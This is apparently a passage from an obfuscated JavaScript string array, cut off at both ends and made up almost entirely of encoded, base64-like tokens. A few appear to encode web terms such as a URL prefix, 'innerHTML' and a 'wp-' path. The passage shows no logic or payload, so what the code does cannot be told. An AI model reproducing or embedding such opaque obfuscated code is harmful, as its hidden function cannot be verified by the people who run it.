TnwXJAq','ttbLAZLfytnstq','zur0DfLysM5HvW','vMTHv0vNs0HcEq','nwXLm04Wy205CG','rMTAr2X1wNKXma','tvu1Ce1ivK5LBq','wtnwtMvTyZburW','EgHKr2WYwLGWDq','wtnsCgrTvxnmBq','BhvJmLyWsurbzW','BZfnq1u3ww05na','vg1SqMvTsLvrvW','u1DKyvjeqNbwrG','uwDjmLPPwvDrma','zeDwEu8YuNbJmW','zeC5n1LTotrmwa','zxbMr0i','tvu1ve1iCe1HBq','survDu1usxHpra','sZnODgjeDgLzwa','vwDnAK11t1rJmG','B2PovgSXt1rvnq','A3nvBtLPyJnsDG','yxPWB2iZwMXJAq','zeHsD09PohzKmW','rtzHrZKYwLHknW','uMPcAfeWsNrzvG','zeDwngrendHmmW','nvrorejouKzSma','zuHrDfLxEhbAmG','BdbAvhrRyvHoDW','mtnHv1iWyurVEq','t1rrmff6rtfmAG','ytfcvfnUuK5wrq','y25kBgnPsJbzwa','DdbIm3rPyJnNDa','zfHkEMiZstzJrW','yMX1CI1IywnRzW','A3DKvte2yxPosG','zuHcCgnTvMTmwa','nwXMuZvQwvHcma','wM1gCgjivNLAuW','tMHAmLvNwvrWCW','x19Fy2zKDwLK','t2PJmKXQttvnwa','qMHIAJq4wvncBW','wLmXBgnUsNzJAq','yZrjreKWtgPRnq','y21wA0XysMXABG','qJbzmMHOsum1Eq','qtrnu0f5txK0mG','twPvD04XwxLnuW','sum1D01yDgLImW','sJbqANH6zg1JzW','DgLIm0PRwLHjnG','tNzKBvz5y25wDq','vNPmqZvQwvHcma','rJbHq0jRufnktG','ntDHr1zWwJjOma','y3LcAguYuNbJmW','sg9ZDgLUzW','tLHkBgjuDhnHvW','wtjOAeLhsNzAsa','uMXJANrRyvHoDW','tvDnEK8ZuMXLsa','mxPpBu5SyM5sBa','CMvTB3zLsxrLBq','tMXIBLjSy24WDq','otjure5Rttjsnq','tvm0ne56vNLAvW','vtvnvgDNtwPjDq','tJbHv010zdnkAa','yKDSDwf6CgHzmW','wNnAwgD0wLC1AW','BdzAuZfQyJiXDW','y2PWD2iYBhvKrW','yM14CgjTvxrzBq','y3zQA1m','wLH0DfLysM5HvW','sum1BgviqNbJBq','zuuXnvfyzePsrq','surfEeXQy3Hpva','yvC5DuXxuMXIrW','mwLAwhbWwLHjBW','vgLAExG','CfnHrtfvuLDKtG','nxLKr3D1yZjSnG','tfHoD2fxnxvAwa','wKCXAMfvBeLAsa','ywXWDfrurK9LBa','B2PzAKL3wMPbEG','yJnbnK1ysMXIwa','EhzAEtq4ww5jkW','yM1rDgfxmwHAmG','nwXpm1j5wvC1EG','wti5C2iZstzjEG','qxLnuZqZtMPvma','wLmXAMiYmxDzvW','zvH0AwiZsMTAwa','r0Hyqu4','wLD4D1PysxnmBq','tLrLwe4WwLCXrW','y2O0ogmZwM5jrW','zeDOBgjxvxrArW','nti5ndmYuKHry05b','uKrcCfzguKznAW','wKDSmKLhtNnzwa','mwXJEuj6wtjgCW','tKrKtu5utxvoAG','rxvoELe0tMLbma','tKrJDu56zZfoAq','nwPzAtfWztjkDG','wvD3z0XTtNnImW','tuHOtwfRrxHuBG','y21wDgzvqNrAvW','tvrNDu9eutnovq','txPjEe1tqxLnqW','vfzstMrvmuvsva','yM4XB2rhmxnLmG','wwLcCgjUqJfKra','ttbnrtfWtuHOtq','vxzJm1PUsZnODa','tMHIr1u5tvnkDq','y25kDMnPmtbAwa','ttjrEKuXtgPfna','wvnbDvKYsxrIrW','vxvpveu0t1nbmG','Cfrtu3rru0vkBW','AZrovgDNtwPfDq','Bw9KywW','tfD4CgjTCZzABq','wM1ABwztnwPzwa','tJbJBtLYwLmXmW','wvHkCKLdnwPzAq','u3PhvuK','yvHsnuLhow1jsa','t1rrnu5imhvzmG','zZnnALjetMPjDq','tvrjDu5urtjnuW','rNnKrdbPswLcAG','zfHkAgrhBhzIAG','tMPjDu56utvouW','qxDKBwC3yLDSDq','swDHvZv3zfHrnG','zeDwDwriDhrzwa','BuHjB2i','y3LcEMriBhnAva','yJj4DMnQB2PAvW','rMPKr2WYwLG0Dq','DgPImNH2y2PVAG','tMPAwe56tfHsBa','rNrAuZeWyvHsCW','utzmAKKXwLCXoq','zg1wk0XTtMLmvW','z3rIr2X1yxPWBW','q3H4t1K','surjEuXQstjnva','sNzKvZvRtZnoma','yuDwCfOYAdbpAG','nKPJzLv5AJrXta','owTHwfKRuem5Dq','nda1nJaZBK5bEMnv','tNLbmKXQAZjnEG','wM1ABJb1wtjgDW','rNvJmLP2y20WnG','txPsD2vimufIvW','Aw5Uzxjive1m','wM1zn1KYoxnImW','y21vz2nToxnAva','Aw1PEMvYl2fZCW','y21KBgremwzzBq','zurjou1dqJvnva','vtDmwgrSww10Ca','uwDoEKL1t1rvEq','sK5wrteXvfvsrG','DdbJBuz1yZjADG','utbgnfnvuKjAma','tfDnC0XTtMHJsa','CMv0DxjUicHMDq','ndjoALv6surjEa','mxLHvZvUzxPbBa','vNvKsfvZu0DwCW','ugTwEwnToxLqqW','uxHurfuYtgPnEq','zg1SAMiYngDJmW','surfmKXQqxDoAG','wwDorgn1txPvEG','t2PfD01dvtDArW','stzzBxGXy2LNmq','t2HjCxy','qxLoAtqXturnma','B3vowePSyLr0Da','tgPrD09esK1nEG','ntbAvZuWt2LjAq','qxLnuZr3twPjEq','txK0Ee5ustvjra','yvHzk1bdowTHwa','rJfKrZHNstjwna','BhLLuZf0yZjJkW','mwTzwe5VyJjABq','t0rJz01urxvpra','tNbJBu5ZwLncAG','ow1ABK5SzerVEa','tK9nBha2tKqWCa','vtzKwePZs0DsAa','D3vHreO3yKDSDq','zuHsn1LTrMPHmG','BgTAr1z1tZncAa','vNvAmLv0yJnABa','AZbpvfi5tg1oAa','y21vDgftqNnHvW','zuncEMiYEhbAqW','sunomgfxmwXImW','wMHHv3GXy21vDa','zeDoB1LtqwPJmW','tfDOBgjiqMXJAq','txPAyuLTtNnzwa','wvH0AMiYEhzJAG','BhfuwhbgzwSXvq','wKDsCgjTy3rIrW','zvrVDeXQrtfJmW','oxvAvdq4wKDSmG','wLD3DfPhrNLHmW','uJDzvZvWyLDgma','zeC5De9QqJLmBq','zhzAu0jwu1ncrG','tvrcouXTtMHJsa','BM93','mwHAmLu2zfHkCW','wvD4BeLdnhPJEq','t214CgjTC3nmBq','z2DnvgT1tvrzEG','mxnzAuf1wtjjDa','ueDsCgrPqMPIrW','qtbjreuXtgPRna','CgHzm1jWzg1vCW','yLncAgryuNzpmG','rtDABtL1zemXBq','owTAvdr6tM1nmG','vMXJqZfOyKD4oq','BdzArZfQyvvSsq','v20XC2mYsKvnrW','wtvmALe1tLrRzW','y2PVAK1QsxLpmG','ntbqvZv2yvC1AW','tvm0mK1eAZbura','zuHwAMvQqNbzvq','wM1SneLhuNbzvW','rKvtwfzpzw1KnG','txDjre13swO0oa','BdLMvujYwLHSBq','nvvzm1zozw1Jma','Cg1ImK4Xy3L3Dq','uJbHrg96tuHcna','wKDgEwf5qwPKrW','tfDsAgnTC2DHra','zZjoEuf4tLm0na','mZu1nZjqswjRyxC','mwTHwe53yKDgnq','wvHcD2jhvxrJmW','qJbzmMHOsum1Bq','wLncAe9TrMPKrW','yxPosMfuz3jvrq','E30Uy29UC3rYDq','wJi4DgrhvJrKsa','tvu1CvrxzfbvEG','wLHACfPyy2DKrW','stLnvfvNzvrfoq','ueHomgvxEgXqAq','ugP4A2fywwDzmG','qNnzwgS2yvC1CW','qxDjrefNsxPcAa','DgXmvZfWzeDwEq','ntnnEtv2y21JDG','y21wBvbttNLAvW','ufDoAgniuMPHrW','tgPNm016A2DoEG','Dw5lqw4','tfDoDMjhoxLpAq','wKHoouXTtMHJsa','y20XAgjeDhfKwa','tZnomgnToxjAva','tfHoD1LxtMXpBq','t0rjEu5QC2DqqW','tfDsCgnTvMPKrW','wM05DwrdmxPKsa','yLC5DfPxntbmAq','Dg1Ir1y0t2PfnW','sNbAmMGWt2PbnW','yKD3nKL6qMHzva','ttLKr2X0wLC5mq','sum1mgfhvNrAuW','u1vssK1RBhfora','uxPznuXQwtvnEG','BhPHwfjSwKn3Dq','B3HnreiYyuGXAq','z2DnAKL1tLrfna','zeHkDMeYvxrArW','mwHHvZr0wti5Dq','mvvsv2routbgna','wtnwEKXdnwPzwa','wvnbDwrhAgXIvW','wti5C2rxmxvMuW','D3zJm1i1yKDvkW','tfDSmfPxmxPpBq','zgLcAMjhrNPJEG','t1rbEu0XCe5nva','uxPSnLPhmwPHvq','zerVD08ZqMHArW','ntbmv1POyLDSCW','tfDkDMriuNzIva','qxDpm1jSzuHrDa','wLHoEKXxA2DmBG','tLu5rvvyuK1HAW','vwDnALf1t1rRnq','wNnAwgD0wKDSEq','y0HsAMfhrwDzBq','vNvAmLv0wLHkEq','mxbjsfPWwLHKqW','ww14DLKYDdLmBq','wKDSDvP6B3vnEG','Afnnr05fyJnAtq','tMPnmuLertjmAG','suDSA1bxEhzAmG','sNnzwgTNwvrWBW','y21SA0LxBhrJrW','tg5sB1PxmwXmvW','tLm0D016vtfjra','mxnAv1OWt2PoDW','uxHUCNe','mxnIBK05yuHsma','vwDIBtKZy21gDW','suDfC0XTtMHJsa','u2S1tLzhtJfuvq','BdruBfzUzuu1ra','t0GXovfhDgXLvW','wNLAwe5VtfD4Ca','oxnAvdfOyKDwEq','ztnsEvLxnxPABq','tM9zweP5wvHRnG','BhnAvdfRyvHoDW','zfHsDKLdtJbHvW','ww05EvPhvNLmvW','ChjVDg90ExbL','yLDgBLPtoxPKBq','wtjOAeLdntbHvW','wvHbnK4ZqJrpmG','tgPbnu1uvwDpuW','tNPJme5PqxLnuW','ww05mgfeDgPImG','ywTfEfrTA3DKvq','z3flvMy','tg1OBfLxuNbIBq','yNKXmfPyAdbLmG','tw50BwiYntbmwa','y0HsAMfhrwDjmG','tfDAAgrTBgPImG','uK5wrvzUvfzsrG','qvPkENu','AgHjqZuWyuDwDa','vwDorgn1tKrNDW','tLDnvgD1t0rRDW','CMvWBgfJzufSBa','ueDfz2fisMXAAG','yvC1BKLhuNbKBG','uKvgmfrhCfzovq','uM9pAKK3yZnsEq','yLvQCg0','ndrorgmXv2SWmq','q0vyAxK','yKrRDu16y3npvW','oxLmvZfSyZnoAa','zerVEeXQrxLowa','y2HLy2TLza','qNbIBtvSy250BW','CM91BMq','rNDKr05VwvnbDq','Dg9tDhjPBMC','qLrtwhboyvvSBG','EdDKrZK3ww05na','sJDHr1zWwJjOma','sxDmAMT3t0rNzW','ttjouZqYtNPrEq','zZjnrgTNtxPrDq','zurjou5tndbova','BgTKr2C2tvr0EG','mxrHwfjSy214Ca','DMLZAwjPBgL0Eq','ntbAvZuWt201DG','tLrvnu5uzeroAG','B2jPBgu','wtfmAMSXt1rjzW','wLHjDgjhoxzJqW','nvLImMXnzwPrna','yM1JDgrisNzKvW','rxbjr1P2y25KAa','mxPHr0zRyJnJnG','tKu1ve5eqK5srG','zvrWAvLxtNjAmW','vvHhChq','rxHmAMn5tKrJzW','ndvovevNtMK0mG','zeDwouXTtMHJsa','otfKqZf5wLDAEq','s0rrmvPhvM5luW','wKqXAwnTrNvArW','tvrvDu9uqtfoEq','A3LtvvjktwTSCq','BujtB3K','stjkEvLxnwTHvW','nwXAv1jSwKr3DG','nhrIr1zTzerVDq','owTLwhrPwvDoCG','mtbIm3r6zeHkDG','Bg5IANb5yvDKBW','uNbABMT0wti5Dq','surfneXQzZvnra','y0mXC2fxnxjpBq','uMXJBtf6suDfnG','wKDgEwf5BdDmBq','A3voALe1tvrOra','surzDu9uwxHoEG','ovHvvfzkyvvkCG','ndHAr2WYsuDSAW','yMO0z2rhogDImW','sMXKmJL5yxLbDq','tfHsBgviuxnmBq','uNbKAJq4tdjsCa','vJbIEuf1wtjjDa','tLm0ne5urxPjra','tvrbEK5dqtrmAG','z3Ljr2XRufDoBW','wKDSmLbQEgTHwa','rNPJEJbPwtjjDa','y2HLy2S','B3f0mfbNzczMAq','twPNDu5tA2LqAG','tg1oDMjtqNvAvW','ndrnEKf5vMPjEa','uNzpm2r2y21rDa','tfDsAgnTC2Dzva','wtjOAeLdtMPHrW','wwKXC1LPqNbIBG','y3L4ELLxnxPmwa','AhrTBa','zfuXrvruuKPsrq','zfuXrvjxze5wrq','wvC1EMnhrNLAvW','qtjpuZqYturnmW','tNjjsfi1y0Dvoq','AfnWwMW','wtnRou1uvwDJAG','tMPJz01utxvoEG','y3rzBtKWzeC5Da','tJLmBu5Oy0HsAG','zdbSrvjxze5rma','qMHIAujWwKqXmG','yuC5mLPysJDzmG','mhHou0i1twOWEa','qtvmAMn6txPrmW','rJfKrZHNtg1wEq','vfzsrMrvmuvsvW','yM50B1PxBg5Hsa','rJbHvZL1t25oAG','y2KXC2iYoxDmvW','wLHOmeLhrtzKBq','tLrnme55qxPpqW','nwXKv1vZwvHkCa','zeroALv1tNPbna','zhvIm04WyvDnDa','z3HKsfz5yMLSoq','BuzIruG','nxLKr3DNstjAAa','wtjOAeLdtJbAwa','mxnHvZvYt25ACa','AgvPz2H0','nxjpBvP2wtnwEG','ufnktK5evxvoAG','ufrfmuLiA3Lqva','rwDjmK5VwvD4CW','qJbJBuz1yZjADG','CgXIveiWvfznma','wLDrDgnTvM1JBq','y3jLrZfZtZjkAa','DhrzwePUyvC0nG','qMPovNO','uem5A2fywsS','mxnJmKPftuDSsG','uem5EMnhrNvqAG','zhPWB2fxuMTAvW','txDJsgC3yZnsEq','yvC1CK9TrMPKrW','txrKm0POy0HcBa','wvHcmfKYAgHjqW','twPbDu1QwtnoAW','Bg5zvwrxy0zVEq','ttvLBvj0wxLZCa','yvC5DuLitJfzmG','surfnuXQzZrnEq','yvC5DuXyuNbIvW','uxDoELLNtxPrDq','EhnAvZvUwLmXBa','otnpBKP2zhLcDq','wLCWz2mYoxnHvW','ztjkAfKYDg5JBq','rtboAueYtgPNEa','uMXJAtfQyJj4DG','wtjgD2rhtM9zuW','yKDgnu9TnxzIBq','y2LcCfPemw1zvW','tfDoDMjUuMXIBG','wvC0k1bdowTHwa','vvDKtLv6uxDuvW','Bg5Hsfi5tg1oAa','qKrImNH2y2LcrG','nwXpm0j2yZjSma','tLHcne8YCdfJmW','BhPJr3HOzvrWCa','BhnIrdbQuMPzna','zdjSA2rhzZznEG','y21oC1PtqJbJBq','wvzKngmXqLrtvW','txrHu0iYyvDwmW','y21SAeXxAhbArW','vMPzmLz6y3KXDW','y3OXBgviqNbJBq','ze5rEMW2wKCXAG','qxLnEtqXturjmq','tvrrnuLerxHmAG','wKDSEMnhEgHLva','yLDgEvOYBhvpAG','yM1ZnLPTowPKwa','yZnnovKYsxrIrW','AdbpAKi5tg1oAa','vfzstLOWmuHswa','yKnbDvKYEhzKvW','vervmeXQvxLoEG','qxvnvff5tvnbEq','sMHJsejSy2K1ma','yZjSnLPuB3HmAG','uMXLrg94turbDW','Dw5ZChvU','twOWEK1dqJvnva','zY5JB20VD3aTyW','yuHsmgnittzmEq','mwPHvwXjwKHcyq','ywSWmvrUAZbLAW','DvHKzw8','txLnEKL6tZjsCa','sMHJBwXOtfDOCa','tfDoDMjyqMHzmW','wvHwmgj5qxvzmG','tfDgmwrhogDjmW','tNPNEu4WttjouW','yM1vk1bhEhbIBq','sNzHmLu2stjABq','qMPKv0PWwxKXAq','zeDSDMjQChvImG','wLq0ogjhBhvAuW','ogDjmK5VwvD4CW','wJjSDuXxEgXABG','yZjSmfPxuJDzmG','ndjnreK1surfEa','sKrnEMD1twPrmW','y20WnMmYtMHIrW','yurjk1bitNDzvW','qtnnAtq1tLrnmq','rNrAwe1NwM1SCW','zxjYB3i','zfHome9QrxDnqW','tM1ABvO5tg1oAa','wvHkBfLuB3HmEG','t0rJmwnTvNrpmG','txPND01QqJLmBq','tNzIBNr0wvHkBG','t2Pzmwniz2Dzwa','EgXLqZfSyM1rnW','utLKr2X0wLC5mq','uhLxzeG','twLbmK1tndnoEG','qxPpqZr5turjnq','vK5LBwn4u1vsvG','mwLImLi1tg5sBW','zenbD0LeqwDnqW','qxLnqZq0tvrvma','zxHLy0nVBw1HBG','ywrK','txDnre0Yt0rfnW','t1rrz01uuxvnEG','t2LoAvLTsJLmBq','tfDsAgnTC2DjmG','surzmeXQsxDoEG','tMPvDu5uy3HnuW','zLnoAMfhrNnIrW','rNnHv2r1t25kCa','wvncAMiYntbAvW','qJrnvdb4tgPvzW','wJaXrffyAePsrq','mwPImNH2y2PVAG','twP0AMiYEhzJAG','DMfSDwu','ywXgm1rUAZbovq','wvDomeLdtMLJBq','zeDoB1LtqxvKrW','txDLA3HXyxPgtq','EgHJm005wLHkEq','yZnnovKYwxrIrW','DgLzwe5StMPrCW','sNLAweLPzeDgEq','tKjKmgXfuvDKtG','tunbEK1dqxPnqW','wJjvz2mZqMHIBG','nhrJBwXUyuHrnG','wtj0BMnTotfIBq','tM9zv3HZwLC1BG','wxvnrev3tvnbmG','sNbIBwnNtvm0Eq','BdzAvg80y0HNnW','y21SBMfiutznva','tfDoDMjUuMHHvW','uM9jr1e5swSWEa','C2nYzwvU','EgHLvhbWyM1Sma','vfDWqMqWmurpwa','yuDgEwnTrJvpAG','yZjwme9QrtjoAG','zg9Krg8WturbnW','vNLIr0y1suDfnG','qMPLrdb4tLncAG','wKDwDvbQEgTHwa','CgHzm1jWzg1wkW','sNLKvZu3yLDgEq','BhvAuZfVwLDSBG','tLnbmK1Pndnpra','ogDKBvz5yvDAnq','sMTAweL0ww05na','nhrzBtKWzeC5Da','wvHoB2iYwM1JmG','sJLmBu5Oy0HsAG','t25kDMrhrJbAuW','otDKsePOyM5oBq','tunbD0LetxDJsa','CuzLrwG','uKznA2Xfvg1OtG','uMXIvvP2yM5rCW','yJjStwvQutrura','BhvAEtq4tdjsCa','nwPzweiWwtjOAa','yM1ZC0XTtMHJsa','uNLzvZv6wM05Eq','tKrjm00WD3HnEq','sLzTyKm','rNPHr0z5y21gnq','suDknuLiqNLAwa','tfDoDMjhoxLmwa','yKmXCguYrNvHvW','tNjMuZvQwvHcma','yM5oBgrdqxDjra','wti5A1PyDg1ImG','tursre1uA3vnEG','wLHjDgftqJjHvW','tLrnz01uA3vnva','BePAmxb0yKHoAq','vxnnq3D1tKrvCW','tNPjne15qxHnuW','BevrwfjovxPsmW','y2LcDwiZsMXABq','tg05BvPTEgHzBq','mwXJm05OwJjvDq','zfC1A0XytNbLBq','vMPIm0POzeDSDG','tgPJne55qJvnva','turbBgztnxrzvW','vNPHrhD2wvq0oa','zZbou0f5tKm0mq','AZbLAZLfytnstq','zeC4z0XTtMLmvW','z3LLmLP2yM5rDa','ugXABgnTBg1LuW','z3rJm1jOy25rnW','yKDSBMjQChbIBq','yZjADMnTmdzJmG','sunoBwnPmw9AvW','mwXmv0yXzeC4zW','r3fHu08','wwDoqZr6tLrzna','vfzsrLOWmvvswa','otfIBvf0yvCXAa','tfDOBgjiqMXJAG','tNzIr2XRsunnmG','mxbAshqWwLHOma','mwHJBwrWyMPVEa','vNbAmMGWt2Pzmq','zeDOBgjxvxrzwa','qJvIm1vNwvHkBa','ufnkEMnhrMPAwa','B2PnEKv6tvrnEa','vK9rmeyZu1vnma','tMPnm09ymhvzmG','zw1JmfrhCfjKma','uM9pmKP2zumXEG','y2KXmfPyAdbLmG','stbJsgC3zeHkAa','z3vnveK1tKnbEa','vNLmv0P2zur0Da','wKrAA05TutDzBq','nhDnrgS1uxPzEa','BwvwBeS','y250AMiYEhzJAG','tfHkCgjTy2DArW','rJntvvjktwTSrq','vNLMuZvTyJi5ma','mxPHwhbWyM1JnG','Ahr0Chm6lY9PCW','vJrtvvjgzuvSrq','tgPREe1tqxLoqW','B3HoALK3yZnsEq','yJnjnKKYsMLzBG','qtnmAKeWt1rnnq','uMXIwe02wtjwDq','Cg9ZAxrPB24','oxrjsePSyKqWAq','CKTLvey','uNzjq04WwLHkDa','vM5cyu1Tz3DvrG','yvC5Du9TrMLJmG','wLC1mfPysJLmBq','y0D4AgvuChvImG','zhbAsfjVteDSDq','qwDnAKf1tvrzmG','tvrRDu1QAZvnuW','swncuMC','BdjqANHRyvHzzW','tLu1nu5iCfbwrW','sum1D01yDg1HvW','wLHjnK1UqJrjsa','y205mwjTuxrzmG','otjAweP5zfC0Da','stnsCgjxvNzKwa','tMPsre5PnhDnAG','BdDzBtL5wKDwEq','yLDgwgvitLfvma','AgHjq04WyvCXBa','wM5kBgmYz3rIrW','tfHsBgviuwDzmG','rJfumvjwtvvSrq','sxDmAKK1twPJzW','twPSre5QA3vova','tg1oAuXxA3nmBq','rKfkBeS','yKDgALPtmxbKrW','uNbIBwn0y21SBG','uvHKtLf6BdzArW','vNDAv0yWt201DG','tfHoCgvTvtznwa','ndbnvfu1surjEG','oxnIm0L0yZjoBW','wvrREK4ZmhvzmG','y29UDgvUDc10Eq','Eu1Ttvu','wvDKBeLhrxnmBq','CeLTBKe','DerYrge','wM4XAwiYuJvmBG','zeDwngrdqMHpBG','yvHkBfPdmtbAwa','yvC0DgjhvM1Kra','tun3Du5evxnnuW','mgLJm0jOwtjwEq','wKH0BwfxEdbAwa','wvvssMrvntzAmW','surfm0XQutnpra','yxL3DvKYrNDKrW','uKvgmfrxCgfKrq','yJj0BeXxmxbKrW','qNbwrLjgtwTSrq','txPNz01Qtxvpra','EgLjqZvQwwKXCa','zezLrtfuuvHOtG','ztjgDwfxmwHKrW','ntbMv0P2wKHRDq','sxrKrZL3t2PgDW','tNPore5Qsxvpra','rgPRthq','tgPJEK16swDnva','tfD4AuLhBhvJsa','vKvwBLrvtKjLrq','y0DSEvPxuxrHuW','txHnAMTNtvrvDq','DgLIm2DNyZnsnq','uMPHr0vNy0H0ma','wvDsCgjTy3rJmW','turREuLerxHmAG','ttnMuZvQwvHcma','D3zAr2WYugP4AW','qJbzmMHOsunoAG','vK5LBwmWveDWuG','zeDOBgjxvxrIrW','surznuXQwtfora','rMDxDxa','tdncAgrhzYTqqW','mxbmqZvQwvHcma','suDSDwnivJbpBq','C3HurLjszfuXvq','sMLzANqZyuDSma','BhvAwdb1wtjgDW','tM5cneLeqJLmBq','yuDfz0XUuM9AvW','zeC5De9PndfJBq','BhvHEJq4yZnABG','yKrVAK1eqxDMuW','Bg5Hsfe2tvrcDW','tfD4CgjTDdDArW','y0HsAMfhrwDmBq','yJi1BeLisNzIrW','wM14BgvdmwTHwa','AhzKBvz5ztjkAa','C2v0sxrLBq','uMPHr0vNtg5oCa','zeDNz1bemdnnAG','rtvmALL5twPkra','yKC5BMj5mtbAwa','t0rznu55qxLnqW','ttrmAKuXt0rrzW','rJbur3botLu1nq','zZDIm0jOwtjSma','sxrKr1y0zeH0Aq','y3vmAtq4tdnoDW','y29guhq','wNbJmMWWwLDsnW','tNLbEK9dnhDoAG','utznBKPSyLr0Da','tKGWDvKYrNDKrW','mxbpBuzTzeDwEq','wti5C2iZstzjmG','suDonvburtfjsa','wvHRnMjToxvAva','EhzJAM9QtvrzmG','y21vDfKZsNzJmW','yJnbDgjhBhvHEG','wKH0AMiYEhzJAG','y21KCgjQB3LJBq','yM1ZnMrTBhPHwa','t0rfEu4ZmhvzmG','wvHkBMfxnhrJBq','DMvYAwz5Aw5N','yKDSDvPtqJrnva','sum1EwrhD3vJmG','wvCXBfbywNbAwa','ttjsnu5utK5Lva','tem1ALLyqJbzmG','surzmuXQvtfouW','sxLMuZvQwvHcma','y21Zz0KYtNzIBG','yMPVD0LerxLJsa','rM5Awhr3wvDsAW','wvHkCKLdnwXJBG','nhPnre00vMPjEG','surfm0XQutvova','zw1SDvP6CgLImW','vJbpBu5VwLDoCG','wNK4Eu1eqxDmmW','Cgfsr3HYvdfKuG','t1rRnwztnwPzwa','mxbIv2mRueHcAa','sM5HvZr0y21SBG','sxPpu0eYtvm0na','uMXJBtf6suDgnW','tKnbEe5tndvpra','uxrKmLzWwJjOma','wtjoBgmZtxrzmG','zuvSrvfxze5HAW','EgTHwfLNwtj4Aa','ndzzv0P6yJj4mq','yurcuvuWBdzuvW','sMXJmMD0yKDSDq','qMHzmMWWzvrVDW','zurfou9tndjpva','mtnHv1iWyurVEa','zfC1A0XxtNzIrW','yJj0BguZuNzLmW','BgPmv0PSzw1SBa','EgLIr2X1ytiXAa','zZzzwfyWyJmWDq','AdLmBLjSzuHrDa','wLGWDvKYrNDKrW','t2LnEK1utxHnEG','tLnbmeXQzZfpva','tgPzD05QrwDnva','yKDSDwf5mxPJrW','sNLIm0L0yLDwEG','zeDSDMjQChLAvW','wvHcD1PysxvKrW','vJbHvZvUsuHsBW','tw5cneLitNzIrW','tvm0Eu1uwtvjra','rtDHr1zWwJjOma','nxPKseOXwtnsCa','twPoouXTtMHJsa','y29VA2LL','wNO0ogjhBhvAuW','tg1oAuXxBdDzBq','A3Hpq0f4tum0Eq','tNPrmKLesxLmAG','Bevrv2routbgna','tNDIr0y1t21SDq','twPNDu5tqJrnAG','mhvzmKz3zeDoBW','yZjJAvbSzgHHwa','vJbIEufQwLHODW','tgPNnu1ey2DnEG','uMXLsfi3wM1SCW','t2PfD2nizZDKrW','uLjnvwXfuLHwtG','vfznmgqWouvvvW','tMv4Cve','qMHpBwH2zg1wEq','yvD4C1bttKDrAW','tJfuvvjotKvSrq','wKDwDvbyuNLKvW','stroq0f5txK0DW','mxnHvZvYsuHkBa','sNjjqZvZwKHnDa','uMPnrMXuu1DKyq','y21gDwmYwNzJBq','y20XEKLhrtzHrW','yvDgsvvQqMPsrW','tvm0mu1QtxPjra','yKH0mgiZDdbJBq','sNjjqZvQwwKXCW','BZvnsei0zLm1AG','vMPHmLzRzMK1AG','qM1nre45ww05AW','sNbKsgTNww5RzW','v2XosLOYuNrIrW','qtnoA016txK0nq','B2Ppvfe1tKrRma','qJrjrei5tg1oAa','y2fWDgnOyq','uK1HBgT4u1vsqG','tunvn2jxrNLAmG','vtjoELfNtMPnDq','tsTqqZL3wvHsBW','wtfmAKv5tKrfzW','zurjou1tndfjsa','sunoDMrTvNLJBG','stLnvfvNwM1SCW','ywTgnfrStKjKma','wwDzmNHOyZnnoq','yZnsEwiYDgXmvW','y21sBgnQB3LJsa','wMXmqZvQwvHcma','CgHIr3DNtgPgEG','qtjnAtq0tMPfna','uNrzExnWtZncAa','wLHNC2jTow1ImG','wvDkEMiYEdfKrW','ndnoALKXverzEG','wvDsAgztnwPzwa','yM9KEq','otfIBvf0wti5CW','nwXJBNr0wvHkBG','qwXpmK52yKC5Eq','utvosdb1wtjgDW','A3vKr2HSyLDvDa','tNzIrZL5t2LnEq','tfDgC2fxzhvpBG','tMK0EK5Qwtjjra','zxHJzxb0Aw9U','qwLzwePWwvmXBW','qMXHsfj0yKq0oa','mxLAv1P5wLHoBW','sNbIBwnNwKDSmG','ndvnELf4surzDq','A2Dzu3D1wtjgDW','vgToqMqWBerora','B2PnEMm0tM1vEa','uMXIBLe2swLjnW','y3PjreKXsw1ACa','n1HhB09duG','twPrDu1ustjpqW','ywXgm1rSAhzHvq','D2LKDgG','vxrzwfyWyNLbAG','stnpmKz1yvCXAa','stbzBgq0zfDonG','suHsEvLxnxPJrW','CdDzBtK0tfHoCa','ndjnELK1surjEq','DgXAsdr1wtjjDa','nhDnreL4t1nbmG','yw5wEMrhBg1LuW','rMPAweKRsunzAG','zemXEvPxwNLAwa','twPwBgjuDhrzwa','tKv4ve5iCfbsrW','wNO0ogndqNbAra','vxrHr1zWwJjOma','wtj4AgmZttLzmG','y3vnreKXtNPSra','zeD3DwmYBdzAuW','tJfJExD1wtjgDW','tuzSvfnxzgfsra','y2LNDu5uvxnmAG','yxLcEvPxDZLjBq','z3HqveKWtgPvma','wJjOmgztnwPzwa','surnD0LetxDjBq','tLq0oeWYEhbIBq','wxvnrgmXt0nbmG','yKDwneXxwNnImW','wKDSmwn6B3PJsa','wvHkCKTyDgLImG','rNvJEtf6wLHkCa','wMHIv2XZzvrVDa','zeDwngrdqMHpBq','BhvAEtfTzfC1AG','wvHRnLPTEgXLra','yMPWEMnhBhvjra','wLDAme9QvNDLra','y2KXEvLxuNbKwa','tNzIBLjOyvC1Ba','yKDvz1KYEgHJmW','tgPJm01ezernuW','yKDvovPhBhPJrW','y21wEMfdmxnHvW','sxvpvgnNtwPbDq','tuHwtMvTCZburG','wxHmAMC0tKrNzW','y2P0A2fytNDIrW','rtfur3bstLu1va','uvDKtLeWrJrtvq','stbmAMC0surnEq','CdjHwe5WzeDwAW','rJvpAtb1tKrwEG','BgXJAwD1tMPvCW','BeTXt0m','yKm1EMfyCgXmvW','sNjjq04WyvCXBa','tNnAwhr6zeHkDG','zdbSrvnusKPsrq','rxHnAuf4t0m0na','sM5HvZr0yKDwBq','wLHoEKXxtNbJBq','utbgnfrTBejLBq','vJnOmvKZB3DHvW','wtjOAeLdtM1JAq','qxDJsgG5tg1oAa','wvHcD1PysJDzvW','vfzstLOWmvvuAW','wvHwmgj5qwPzmG','zeHkDMeYvtzjEG','turcouXTtNzJBq','A3vnALf6t0nbEq','uM9AvZfStfD4Ca','CdbJBuz1yZncAa','wtvoEui0twOWmq','qNLjza','EgXIBwrStfC5mG','rtfpEteZwLDkCG','tNPfne5fD3HpuW','uengA2iYtJbLwa','C3DdrLe','tLvnEe9dnhPpva','z3rJmMHOwKC5mW','yZfprffNtwPnDq','zvrjou1QuxvoAG','zenIm2C5swPbzW','nwTmv052yKC5Eq','rxDJsgC3y0C5EG','utvorgSWzLm1AG','tKnbEu1PnhLova','tg5bEguYsNzLqW','tMPHr1z0wLrWAW','yuLzt2S','qJrpm0jOwKDsCa','txrJmLz5yvDznW','tur0B1PxBg5Hsa','nuTKwe4WsuDfzW','tgPrnu16BernAG','sM9tv2Xdytfcva','AgvHzgvYCW','mvvuA0PovKuXmq','zhbAsfjVsur3